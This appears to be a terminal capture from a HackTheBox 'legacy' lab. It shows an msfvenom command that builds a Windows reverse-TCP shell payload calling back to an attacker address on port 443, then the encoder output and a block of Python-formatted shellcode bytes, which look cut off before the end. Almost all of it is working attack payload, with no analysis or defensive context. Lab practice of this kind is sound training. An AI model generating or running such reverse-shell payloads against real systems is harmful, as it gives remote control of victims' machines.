 root@0xcolorado:~/hackthebox/legacy# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.119 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -a x86 --platform windows -v shellcode
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1953 bytes
shellcode =  b""
shellcode += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xb1\xb5\xdb\x9e\x83\xee\xfc"
shellcode += b"\xe2\xf4\x4d\x5d\x59\x9e\xb1\xb5\xbb\x17\x54"
shellcode += b"\x84\x1b\xfa\x3a\xe5\xeb\x15\xe3\xb9\x50\xcc"
shellcode += b"\xa5\x3e\xa9\xb6\xbe\x02\x91\xb8\x80\x4a\x77"
shellcode += b"\xa2\xd0\xc9\xd9\xb2\x91\x74\x14\x93\xb0\x72"
shellcode += b"\x39\x6c\xe3\xe2\x50\xcc\xa1\x3e\x91\xa2\x3a"
shellcode += b"\xf9\xca\xe6\x52\xfd\xda\x4f\xe0\x3e\x82\xbe"
shellcode += b"\xb0\x66\x50\xd7\xa9\x56\xe1\xd7\x3a\x81\x50"
shellcode += b"\x9f\x67\x84\x24\x32\x70\x7a\xd6\x9f\x76\x8d"
shellcode += b"\x3b\xeb\x47\xb6\xa6\x66\x8a\xc8\xff\xeb\x55"
shellcode += b"\xed\x50\xc6\x95\xb4\x08\xf8\x3a\xb9\x90\x15"
shellcode += b"\xe9\xa9\xda\x4d\x3a\xb1\x50\x9f\x61\x3c\x9f"
shellcode += b"\xba\x95\xee\x80\xff\xe8\xef\x8a\x61\x51\xea"
shellcode += b"\x84\xc4\x3a\xa7\x30\x13\xec\xdd\xe8\xac\xb1"
shellcode += b"\xb5\xb3\xe9\xc2\x87\x84\xca\xd9\xf9\xac\xb8"
shellcode += b"\xb6\x4a\x0e\x26\x21\xb4\xdb\x9e\x98\x71\x8f"
shellcode += b"\xce\xd9\x9c\x5b\xf5\xb1\x4a\x0e\xce\xe1\xe5"